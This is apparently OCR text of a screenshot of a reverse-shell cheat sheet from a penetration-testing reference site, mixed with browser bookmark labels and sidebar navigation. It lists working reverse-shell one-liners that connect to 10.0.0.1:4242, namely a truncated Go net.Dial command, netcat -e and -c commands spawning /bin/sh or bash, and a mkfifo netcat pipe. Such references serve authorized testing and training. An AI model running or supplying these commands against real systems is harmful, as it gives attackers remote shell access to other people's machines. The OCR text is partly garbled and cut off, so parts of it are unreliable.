 swisskyrepo.github.io/InternalAllTheThings/cheatsheets/shell-reverse-cheatsheet/#golang
Netflix Adobe Acrobat VirusTotal - Home PSRPI - anunci SQL Injection Directori d'associats... B Máquinas | beafn28 PayloadsAllTheThin... Resolució per la qua... Técnico Ciberseguri...
Reverse Shell Cheat Sheet
echo 'package main;import"os/exec";import"net";func main(){c,_:=net.Dial("tcp","10.0.0.1:4242")
Internal All The Things
Internal All The Things
DISCLAIMER
Active Directory
Cheatsheets
Kiosk Escape And Jail Breakout
Hash Cracking
Mimikatz
Miscellaneous & Tricks
Network Discovery
Powershell
Bind Shell
Netcat Traditional
nc -e /bin/sh 10.0.0.1 4242
nc -e /bin/bash 10.0.0.1 4242
nc -c bash 10.0.0.1 4242
Netcat OpenBsd
rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4242 >/tmp/f